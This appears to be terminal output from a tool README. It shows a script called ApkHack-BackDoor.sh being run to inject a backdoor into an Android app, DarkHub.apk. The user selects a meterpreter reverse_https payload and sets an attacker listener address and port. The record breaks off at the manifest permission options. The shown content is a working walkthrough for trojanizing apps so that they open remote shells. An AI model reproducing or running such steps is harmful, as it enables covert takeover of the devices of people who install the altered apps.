 $./ApkHack-BackDoor.sh DarkHub.apk
APK HACK
BitWalls-ops DarkHub
[*] Running backdoor-apk.sh v0.2.4a on Sun 07 Aug 2022 02:51:04 PM WAT
[+] Android payload options:
1) meterpreter/reverse_http   4) shell/reverse_http
2) meterpreter/reverse_https  5) shell/reverse_https
3) meterpreter/reverse_tcp    6) shell/reverse_tcp
[?] Please select an Android payload option: 2
[?] Please enter an LHOST value: 172.16.16.240
[?] Please enter an LPORT value: 8080
[+] Android manifest permission options:
1) Keep original